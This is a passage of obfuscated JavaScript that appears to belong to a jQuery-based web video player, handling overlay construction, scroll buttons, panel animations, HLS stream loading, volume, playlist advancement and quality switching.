_0x381d2b=_0x537601;this[_0x381d2b(0x455)+'nt'][_0x381d2b(0x948)][_0x381d2b(0xdad)](this[_0x381d2b(0x455)+'nt'],arguments);},_0x2fde7c['fn'][_0x537601(0x37f)]=function(){var _0x15fea2=_0x537601;this[_0x15fea2(0x455)+'nt'][_0x15fea2(0x37f)][_0x15fea2(0xdad)](this[_0x15fea2(0x455)+'nt'],arguments);};var _0x209d11=[_0x3614c6[_0x537601(0x145c)],_0x3614c6[_0x537601(0x142f)],_0x3614c6[_0x537601(0x1344)],_0x3614c6[_0x537601(0x902)],_0x3614c6[_0x537601(0x559)],_0x3614c6[_0x537601(0x1165)],_0x3614c6[_0x537601(0x137c)],_0x3614c6[_0x537601(0x1356)],_0x3614c6[_0x537601(0x14a6)],_0x3614c6[_0x537601(0x177b)],_0x3614c6[_0x537601(0x823)],_0x3614c6[_0x537601(0xc4e)]];for(var _0x3489a6=0x207d+0x2344+0x5*-0xd8d;_0x3614c6[_0x537601(0x41e)](_0x3489a6,_0x209d11[_0x537601(0x11b9)]);_0x3489a6++){(function(){var _0x39bb92=_0x537601,_0x3cf0de=_0x209d11[_0x3489a6],_0x364ef9=_0x3cf0de[_0x39bb92(0x6d1)](/^(on)/,'');_0x2fde7c['fn'][_0x3cf0de]=function(){var _0x4cd897=_0x39bb92,_0x29db1d=_0x45d000[_0x4cd897(0x15a7)](arguments);_0x29db1d[_0x4cd897(0x389)](_0x364ef9),this[_0x4cd897(0x1887)][_0x4cd897(0xdad)](this,_0x29db1d);};}());}_0x2fde7c['fn'][_0x537601(0xb5b)+'dy']=function(){var _0x565206=_0x537601;this[_0x565206(0xb57)]=!![];},_0x2fde7c['fn'][_0x537601(0x1262)+'nt']=function(){var _0x299571=_0x537601,_0x1f74b7={'AsYBg':function(_0x1bd7ed,_0x4b2de6){var _0x185ad3=_0x5b2a;return _0x3614c6[_0x185ad3(0x2fc)](_0x1bd7ed,_0x4b2de6);},'bwOSI':_0x3614c6[_0x299571(0xd87)],'KtAFq':_0x3614c6[_0x299571(0xc6c)],'UONOm':_0x3614c6[_0x299571(0xa00)],'cyfNa':function(_0x4c4e0e,_0x1463e3){var _0x2c626d=_0x299571;return _0x3614c6[_0x2c626d(0x11d0)](_0x4c4e0e,_0x1463e3);},'hrAZC':_0x3614c6[_0x299571(0x58e)],'pMKry':function(_0x42d354,_0xd06b72){var _0x2ba78f=_0x299571;return _0x3614c6[_0x2ba78f(0x11f5)](_0x42d354,_0xd06b72);},'mKmxm':_0x3614c6[_0x299571(0x2c1)],'vjxmV':function(_0x58da16,_0x34c258){var _0x48ece0=_0x299571;return _0x3614c6[_0x48ece0(0x14b5)](_0x58da16,_0x34c258);}},_0x3761c0=this;this[_0x299571(0x140d)+_0x299571(0xb23)]=_0x3614c6[_0x299571(0xf61)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x1280)]);if(_0x3614c6[_0x299571(0x1453)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0x182b)])||_0x3614c6[_0x299571(0xdfa)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0xb15)]))this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0xd49)]({'width':_0x3614c6[_0x299571(0x7e8)],'height':_0x3614c6[_0x299571(0x7e8)],'position':_0x3614c6[_0x299571(0x50a)],'background':_0x3614c6[_0x299571(0x645)],'zIndex':0xf423f});else _0x3614c6[_0x299571(0x17d3)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0xb8d)])&&this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0xd49)]({'width':this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0x1404)],'height':this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0xdf8)],'position':_0x3614c6[_0x299571(0x50a)],'background':_0x3614c6[_0x299571(0x645)],'zIndex':0xf423f});switch(this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0x86c)]){case _0x3614c6[_0x299571(0x908)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xc1b)]);break;case _0x3614c6[_0x299571(0x10ac)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xe4c)]);break;case _0x3614c6[_0x299571(0xc3a)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x88d)]);break;case _0x3614c6[_0x299571(0x1826)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x103f)]);break;case _0x3614c6[_0x299571(0x1195)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xa21)]);break;case _0x3614c6[_0x299571(0x187d)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x73f)]);break;case _0x3614c6[_0x299571(0x1242)]:break;}this[_0x299571(0x116b)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0xb23)]),this[_0x299571(0x2a5)]=this[_0x299571(0x116b)][_0x299571(0x116b)]()[_0x299571(0x615)](),this[_0x299571(0x1008)]=_0x3614c6[_0x299571(0x146f)](parseInt,_0x3614c6[_0x299571(0xa2d)](this[_0x299571(0x116b)][_0x299571(0x116b)]()[_0x299571(0x615)](),_0x3614c6[_0x299571(0x1622)](_0x3614c6[_0x299571(0xa2f)](parseInt,this[_0x299571(0x120b)][_0x299571(0xc65)+_0x299571(0x1327)]),0x5*0x371+0x1fc8+-0xd*0x3bd)));this[_0x299571(0x120b)][_0x299571(0x1414)]&&(this[_0x299571(0x140d)+_0x299571(0x14a1)]=_0x3614c6[_0x299571(0x5dd)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x140d)+_0x299571(0x14a1)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xb92)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0x14a1)]));if(this[_0x299571(0x120b)][_0x299571(0x7cf)+_0x299571(0x101b)+_0x299571(0xebe)]){var _0x154c29=_0x3614c6[_0x299571(0x9f7)][_0x299571(0xd7f)]('|'),_0x3c6794=0x14f*0x5+-0x2526+0x1e9b;while(!![]){switch(_0x154c29[_0x3c6794++]){case'0':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x14bb)+_0x299571(0x9d6)]);continue;case'1':this[_0x299571(0x1047)+_0x299571(0x4e4)]=_0x3614c6[_0x299571(0x2e3)](_0x45d000,_0x3614c6[_0x299571(0x886)]);continue;case'2':this[_0x299571(0x140d)+_0x299571(0xf05)+'G']=_0x3614c6[_0x299571(0x1031)](_0x45d000,_0x3614c6[_0x299571(0x886)]);continue;case'3':this[_0x299571(0x676)+_0x299571(0xcee)]=_0x3614c6[_0x299571(0x1208)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x319)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x11aa)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x16b2)]);continue;case'4':this[_0x299571(0x14bb)+_0x299571(0xd85)]=_0x3614c6[_0x299571(0x16ae)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x471)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x122c)]);continue;case'5':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x676)+_0x299571(0xa16)+'r']);continue;case'6':this[_0x299571(0x676)+_0x299571(0xa16)+'r'][_0x299571(0x158d)](this[_0x299571(0x676)+_0x299571(0xcee)]);continue;case'7':this[_0x299571(0x14bb)+_0x299571(0x9d6)]=_0x3614c6[_0x299571(0x478)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x873)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x14a0af=_0x299571;if(_0x1f74b7[_0x14a0af(0x14e5)](_0x45d000,_0x1f74b7[_0x14a0af(0x268)])[_0x14a0af(0x11b9)])_0x1f74b7[_0x14a0af(0x13a2)](_0x45d000,_0x1f74b7[_0x14a0af(0x268)])[_0x14a0af(0xe52)](-0x2*0x691+-0x307*0xb+0x2e6f)[_0x14a0af(0x1805)+_0x14a0af(0xcbf)]({'behavior':_0x1f74b7[_0x14a0af(0x71f)]});if(_0x1f74b7[_0x14a0af(0x1175)](_0x45d000,_0x1f74b7[_0x14a0af(0xcab)])[_0x14a0af(0x11b9)])_0x1f74b7[_0x14a0af(0x126d)](_0x45d000,_0x1f74b7[_0x14a0af(0xcab)])[_0x14a0af(0xe52)](-0x13*0x207+0x3*-0x72e+0xc03*0x5)[_0x14a0af(0x1805)+_0x14a0af(0xcbf)]({'behavior':_0x1f74b7[_0x14a0af(0x71f)]});});continue;case'8':this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0xf05)+'G']);continue;case'9':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x1006)]();continue;case'10':this[_0x299571(0x159b)+'n']=_0x3614c6[_0x299571(0x722)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x15ef)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xd2b)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x16c3)]);continue;case'11':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x1520)](_0x3614c6[_0x299571(0x984)]);continue;case'12':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xb6d)]);continue;case'13':this[_0x299571(0x159b)+_0x299571(0xdce)]=_0x3614c6[_0x299571(0xc15)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xb3b)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x3fbd60=_0x299571;return _0x1f74b7[_0x3fbd60(0x14e5)](_0x45d000,_0x1f74b7[_0x3fbd60(0x149e)])[_0x3fbd60(0x2ba)]({'scrollTop':0x0},_0x1f74b7[_0x3fbd60(0x21b)]),![];});continue;case'14':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x159b)+_0x299571(0xdce)]);continue;case'15':this[_0x299571(0x159b)+_0x299571(0xdce)][_0x299571(0x158d)](this[_0x299571(0x159b)+'n']);continue;case'16':this[_0x299571(0x14bb)+_0x299571(0x9d6)][_0x299571(0x158d)](this[_0x299571(0x14bb)+_0x299571(0xd85)]);continue;case'17':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x158d)](this[_0x299571(0x1047)+_0x299571(0x4e4)]);continue;case'18':this[_0x299571(0x676)+_0x299571(0xa16)+'r']=_0x3614c6[_0x299571(0x14de)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x14d2)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x2cf905=_0x299571,_0x203623=_0x3614c6[_0x2cf905(0x159d)][_0x2cf905(0xd7f)]('|'),_0x33e9c2=0x20*0x8e+-0x62*-0x1+0x16*-0xd3;while(!![]){switch(_0x203623[_0x33e9c2++]){case'0':if(_0x3761c0[_0x2cf905(0x157f)])_0x3761c0[_0x2cf905(0x72e)+_0x2cf905(0x14c6)][_0x2cf905(0x6eb)]();continue;case'1':_0x3761c0[_0x2cf905(0x98e)]();continue;case'2':if(_0x3761c0[_0x2cf905(0xb66)][_0x2cf905(0x12e9)+'r'])_0x3761c0[_0x2cf905(0xb66)][_0x2cf905(0x12e9)+'r'][_0x2cf905(0x98e)]();continue;case'3':_0x3761c0[_0x2cf905(0x140d)+_0x2cf905(0xf05)+'G'][_0x2cf905(0x1006)]();continue;case'4':_0x3761c0[_0x2cf905(0x676)+_0x2cf905(0xc5f)]=!![];continue;case'5':_0x3614c6[_0x2cf905(0x1330)](_0x45d000,_0x3761c0[_0x2cf905(0x140d)+_0x2cf905(0xb23)])[_0x2cf905(0xd4a)+'s'](_0x3614c6[_0x2cf905(0x14b2)]);continue;}break;}});continue;}break;}}this[_0x299571(0x11ec)]=_0x3614c6[_0x299571(0x5f3)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x11ec)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x153a)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x11ec)]),this[_0x299571(0x5c6)]=_0x3614c6[_0x299571(0x248)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x5c6)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x174b)]),this[_0x299571(0x11ec)][_0x299571(0x158d)](this[_0x299571(0x5c6)]),this[_0x299571(0x969)]=_0x3614c6[_0x299571(0x15c9)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x969)][_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x7a0)](_0x3761c0[_0x299571(0x120b)][_0x299571(0xfcb)+'me'],_0x3614c6[_0x299571(0x487)])),this[_0x299571(0x5c6)][_0x299571(0x158d)](this[_0x299571(0x969)]),this[_0x299571(0x4a7)+'er']=_0x3614c6[_0x299571(0x1255)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x4a7)+'er'][_0x299571(0x1520)](_0x3614c6[_0x299571(0x80f)]),this[_0x299571(0x11ec)][_0x299571(0x158d)](this[_0x299571(0x4a7)+'er']),this[_0x299571(0x266)+_0x299571(0x18c3)]=document[_0x299571(0x181b)+_0x299571(0xf57)](_0x3614c6[_0x299571(0xaec)]),this[_0x299571(0x4a7)+'er'][_0x299571(0x158d)](this[_0x299571(0x266)+_0x299571(0x18c3)]),_0x3614c6[_0x299571(0x132c)](_0x45d000,_0x3614c6[_0x299571(0x9a6)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x1041)]);},_0x2fde7c['fn'][_0x537601(0x1262)+_0x537601(0x986)]=function(){var _0x28223d=_0x537601;this[_0x28223d(0x1893)]=_0x3614c6[_0x28223d(0xbc4)](_0x45d000,_0x3614c6[_0x28223d(0x886)]),this[_0x28223d(0x1893)][_0x28223d(0x1520)](_0x3614c6[_0x28223d(0x107f)]),this[_0x28223d(0x140d)+_0x28223d(0xb23)][_0x28223d(0x158d)](this[_0x28223d(0x1893)]);},_0x2fde7c['fn'][_0x537601(0x174a)]=function(_0xb3a80c,_0x29c8e8){var _0x504f52=_0x537601,_0x43ff23=this;if(_0x29c8e8){if(_0x3614c6[_0x504f52(0x13a6)](this[_0x504f52(0x1683)],_0x3614c6[_0x504f52(0x18f9)])){var _0x155b98=_0x3614c6[_0x504f52(0xcff)][_0x504f52(0xd7f)]('|'),_0x51a302=0x2d3*-0x2+-0x4*-0x703+0xb33*-0x2;while(!![]){switch(_0x155b98[_0x51a302++]){case'0':_0x43ff23[_0x504f52(0x179a)+_0x504f52(0x15fe)]();continue;case'1':if(!this[_0x504f52(0x120b)][_0x504f52(0x152a)+_0x504f52(0x98a)])this[_0x504f52(0x635)][_0x504f52(0x1006)]();continue;case'2':_0x43ff23[_0x504f52(0x35a)]=!![];continue;case'3':_0x43ff23[_0x504f52(0x18e8)+_0x504f52(0xc9a)+'er'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-(0xd76+0x77b*0x3+-0x2b*0xd5)},0xc7a*-0x1+0x1885+-0xadf);continue;case'4':_0x43ff23[_0x504f52(0x179a)+_0x504f52(0x4e9)]();continue;case'5':this[_0x504f52(0x635)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'bottom':-(-0x199b+0xb95+-0x34*-0x46)},0x1d6d+-0x2053+0x2*0x209);continue;case'6':_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x615)]()},-0x2432+-0x1ec1*-0x1+0x69d);continue;case'7':_0x43ff23[_0x504f52(0x1775)+_0x504f52(0x1708)][_0x504f52(0x22e)]()[_0x504f52(0x633)](0x79+0x2515+0x4e*-0x71)[_0x504f52(0x2ba)]({'bottom':0x0},0x119+-0x1806+0x1819);continue;case'8':_0x43ff23[_0x504f52(0x185a)+_0x504f52(0x123b)+'r'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(0xef7+-0x52b+-0x9ac)},-0xa52+0x1aba*0x1+0xf3c*-0x1);continue;case'9':this[_0x504f52(0x133f)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x0},0xde9+-0x206b+0xb*0x1ca);continue;case'10':_0x43ff23[_0x504f52(0x91d)]=!![];continue;case'11':_0x3614c6[_0x504f52(0xc37)](_0x45d000,_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)])[_0x504f52(0xdf2)](_0x3614c6[_0x504f52(0x1720)])[_0x504f52(0x1520)](_0x3614c6[_0x504f52(0x103a)]);continue;case'12':_0x43ff23[_0x504f52(0x104b)+_0x504f52(0x289)]();continue;case'13':_0x3614c6[_0x504f52(0xf51)](_0x45d000,_0x43ff23[_0x504f52(0x16bd)])[_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x0},-0x948+0x1cd7+-0x135d,function(){var _0xeeb41b=_0x504f52;_0x43ff23[_0xeeb41b(0x16bd)][_0xeeb41b(0x1006)]();});continue;case'14':_0x43ff23[_0x504f52(0x18e4)+_0x504f52(0x8bb)]();continue;case'15':_0x43ff23[_0x504f52(0x14ca)]=!![];continue;case'16':_0x43ff23[_0x504f52(0xa20)+_0x504f52(0xbd8)]=!![];continue;case'17':_0x43ff23[_0x504f52(0xc03)+_0x504f52(0xdc7)][_0x504f52(0x911)]();continue;case'18':this[_0x504f52(0xc9d)+_0x504f52(0x18d3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(-0x153d+0x1d6f+-0x1a*0x4f)},0xcd8+0xc*-0x2e5+0x1710);continue;}break;}}}else{var _0x430c39=_0x3614c6[_0x504f52(0x9b5)][_0x504f52(0xd7f)]('|'),_0x3c397a=-0xf71*-0x1+-0x2ef*0x1+0x2*-0x641;while(!![]){switch(_0x430c39[_0x3c397a++]){case'0':this[_0x504f52(0x133f)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x1},-0x1644+-0x276+0xd25*0x2);continue;case'1':_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':0x0},-0x175e+0xd58+-0xb96*-0x1);continue;case'2':this[_0x504f52(0xc9d)+_0x504f52(0x18d3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':0x0},0x1*-0xd9b+-0x20e8+0x3013);continue;case'3':this[_0x504f52(0x1775)+_0x504f52(0x1708)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'bottom':-(-0x2de*-0x1+0x1cfc+-0x1fd4)},0x1b*0x17+0x76d*0x1+0x2*-0x4bb,function(){var _0x31ff41=_0x504f52;if(!_0x43ff23[_0x31ff41(0x120b)][_0x31ff41(0x152a)+_0x31ff41(0x98a)])_0x43ff23[_0x31ff41(0x635)][_0x31ff41(0x1006)]();_0x43ff23[_0x31ff41(0x635)][_0x31ff41(0x22e)]()[_0x31ff41(0x2ba)]({'bottom':0x0},-0x53b+-0x13f*0x17+-0x2*-0x1188);});continue;case'4':_0x43ff23[_0x504f52(0xc03)+_0x504f52(0xdc7)][_0x504f52(0x1006)]();continue;case'5':_0x43ff23[_0x504f52(0x185a)+_0x504f52(0x123b)+'r'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(0xbf2+0x18d1*0x1+0x1*-0x24a3)},0xac8+0x6f3+-0x102b*0x1);continue;case'6':_0x3614c6[_0x504f52(0x1384)](_0x45d000,_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)])[_0x504f52(0xdf2)](_0x3614c6[_0x504f52(0x1720)])[_0x504f52(0xd4a)+'s'](_0x3614c6[_0x504f52(0x103a)]);continue;case'7':_0x43ff23[_0x504f52(0x18e8)+_0x504f52(0xc9a)+'er'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-(-0x19b0+0x15*0xf+0x1d*0xd9)},0x927+-0x1d21+-0x72e*-0x3);continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1399)]=function(_0x43ae59){var _0x498dd1=_0x537601;this[_0x498dd1(0x1683)]=_0x43ae59,this[_0x498dd1(0x11ec)]&&(this[_0x498dd1(0x11ec)][_0x498dd1(0x14e0)](_0x3614c6[_0x498dd1(0x789)],this[_0x498dd1(0x1683)]),this[_0x498dd1(0x11ec)][_0x498dd1(0x37f)](_0x3614c6[_0x498dd1(0x1019)],this[_0x498dd1(0x1683)]));},_0x2fde7c['fn'][_0x537601(0x99f)+_0x537601(0x175f)]=function(){var _0x18a051=_0x537601;this[_0x18a051(0x11ec)]&&this[_0x18a051(0x11ec)][_0x18a051(0x158d)](this[_0x18a051(0x455)+'nt']);this[_0x18a051(0x491)]=this[_0x18a051(0x455)+'nt'][0x25eb*0x1+0x1*0x158f+-0x3b7a];if(_0x3614c6[_0x18a051(0x144f)](this[_0x18a051(0x120b)][_0x18a051(0xf81)+_0x18a051(0xbb5)],_0x3614c6[_0x18a051(0xe4e)]))this[_0x18a051(0xed8)]=this[_0x18a051(0x455)+_0x18a051(0x2fe)][0x5*0x14b+-0x26ba+0x2043];this[_0x18a051(0x11ec)]&&(this[_0x18a051(0x11ec)][_0x18a051(0x615)](this[_0x18a051(0xc42)+'h']),this[_0x18a051(0x11ec)][_0x18a051(0x732)](this[_0x18a051(0x1339)+'ht']));var _0x3cbe93=this;this[_0x18a051(0x491)][_0x18a051(0x23a)+'s']=function(_0x8626ae){var _0x110027=_0x18a051;for(var _0x2ae569 in _0x8626ae){if(_0x3614c6[_0x110027(0x10db)](_0x8626ae[_0x2ae569][_0x110027(0x10b8)][_0x110027(0x692)](_0x3614c6[_0x110027(0x167d)]),-(-0xf4c+0xd*0x2bb+-0x37*0x5e))){if(Hls[_0x110027(0x60f)+'d']()){var _0x395833=new Hls();_0x395833[_0x110027(0x23a)](_0x8626ae[_0x2ae569][_0x110027(0x10b8)]),_0x395833[_0x110027(0x78b)+'a'](_0x3cbe93[_0x110027(0x491)]);}else _0x3cbe93[_0x110027(0x455)+'nt'][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);}else _0x3cbe93[_0x110027(0x455)+'nt'][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);if(_0x3614c6[_0x110027(0x173c)](_0x3cbe93[_0x110027(0x120b)][_0x110027(0xf81)+_0x110027(0xbb5)],_0x3614c6[_0x110027(0xe4e)]))_0x3cbe93[_0x110027(0x455)+_0x110027(0x2fe)][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);}_0x3cbe93[_0x110027(0x491)][_0x110027(0x151d)]();if(_0x3614c6[_0x110027(0x987)](_0x3cbe93[_0x110027(0x120b)][_0x110027(0xf81)+_0x110027(0xbb5)],_0x3614c6[_0x110027(0xe4e)]))_0x3cbe93[_0x110027(0xed8)][_0x110027(0x151d)]();},this[_0x18a051(0x491)][_0x18a051(0x75f)+'me']=function(){var _0x2bfc05=_0x18a051;return this[_0x2bfc05(0x415)]||0x891*0x3+-0xf*-0x47+-0x1ddc*0x1;},this[_0x18a051(0x491)][_0x18a051(0x154a)]=function(){var _0x40d095=_0x18a051;return _0x3614c6[_0x40d095(0x401)](this[_0x40d095(0xbf0)],Infinity)&&this[_0x40d095(0x1922)]?this[_0x40d095(0x1922)][_0x40d095(0x9d8)](_0x3614c6[_0x40d095(0xebc)](this[_0x40d095(0x1922)][_0x40d095(0x11b9)],-0xb96+-0x9a*-0x1f+-0x70f)):_0x3614c6[_0x40d095(0x359)](this[_0x40d095(0x415)]||-0x4*0x9b5+-0x2022+-0x3e*-0x125,this[_0x40d095(0xbf0)]);},this[_0x18a051(0x491)][_0x18a051(0x3ca)+_0x18a051(0x54e)]=function(){var _0xe91138=_0x18a051;try{return this[_0xe91138(0x1738)+'e'];}catch(_0x351794){return 0x388+0x94+-0x41c;}};var _0x3cbe93=this;this[_0x18a051(0x491)][_0x18a051(0xc3f)+_0x18a051(0x54e)]=function(_0x5bb301){var _0x3f6f8e=_0x18a051;this[_0x3f6f8e(0x1738)+'e']=_0x5bb301;},this[_0x18a051(0x491)][_0x18a051(0x7ce)]=function(){var _0x1b4fb4=_0x18a051;return this[_0x1b4fb4(0x1618)];},this[_0x18a051(0x491)][_0x18a051(0x5ab)]=function(_0x1a0372){var _0x44ed92=_0x18a051;if(_0x3614c6[_0x44ed92(0x18bf)](_0x1a0372,0x1162+-0x1*0x779+-0x9e8))_0x1a0372=-0x5e*-0x53+-0x1942+-0x537;if(_0x3cbe93[_0x44ed92(0x120b)][_0x44ed92(0x152a)+_0x44ed92(0x98a)])this[_0x44ed92(0x1618)]=_0x1a0372;else this[_0x44ed92(0x1618)]=-0x172*0x1a+-0x13*0x1f4+-0x1*-0x4ab1;},this[_0x18a051(0x455)+'nt'][_0x18a051(0x7cd)](_0x45d000[_0x18a051(0xe0d)](function(){var _0x354255=_0x18a051;this[_0x354255(0x81d)+_0x354255(0x364)]();},this)),this[_0x18a051(0x455)+'nt'][_0x18a051(0x1887)](this[_0x18a051(0x6ad)],_0x45d000[_0x18a051(0xe0d)](function(){var _0x2877c2=_0x18a051;this[_0x2877c2(0x13de)]();},this)),this[_0x18a051(0xb5b)+'dy'](),_0x3614c6[_0x18a051(0x291)](_0x45d000,this[_0x18a051(0x455)+'nt'])[_0x18a051(0x1887)](_0x3614c6[_0x18a051(0x9cf)],function(){var _0x4a4a01=_0x18a051;_0x3cbe93[_0x4a4a01(0xbab)+'ed']();}),_0x3614c6[_0x18a051(0x478)](_0x45d000,this[_0x18a051(0x455)+'nt'])[_0x18a051(0x1887)](_0x3614c6[_0x18a051(0x18c7)],function(){var _0x1efadb=_0x18a051;_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]=_0x3614c6[_0x1efadb(0x1865)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)],-0x2d*-0x7b+0x1ce7+0x1*-0x3285);if(_0x3cbe93[_0x1efadb(0x1872)+_0x1efadb(0x12f8)])return;if(_0x3614c6[_0x1efadb(0x15c7)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x1efadb(0x11b9)],_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)])){_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]=-0x1c9*-0x3+-0x25*0x94+0x1009,_0x3cbe93[_0x1efadb(0x6f5)+_0x1efadb(0xad7)](0x1f44+0x1bb*-0x6+-0x14e2),_0x3cbe93[_0x1efadb(0x1872)+_0x1efadb(0x12f8)]=!![];return;}if(_0x3cbe93[_0x1efadb(0x6a6)][_0x1efadb(0x7b9)+'e']&&_0x3cbe93[_0x1efadb(0x6a6)][_0x1efadb(0x7b9)+'e'](_0x3614c6[_0x1efadb(0x40e)])[_0x1efadb(0x6d1)](/no/,'')){_0x3cbe93[_0x1efadb(0x1816)]=!![];if(_0x3614c6[_0x1efadb(0x616)](_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0x9da)+_0x1efadb(0x177f)+'rt'],_0x3614c6[_0x1efadb(0x310)]))switch(_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0xe25)+_0x1efadb(0x110b)]){case'HD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xa6f)]][_0x1efa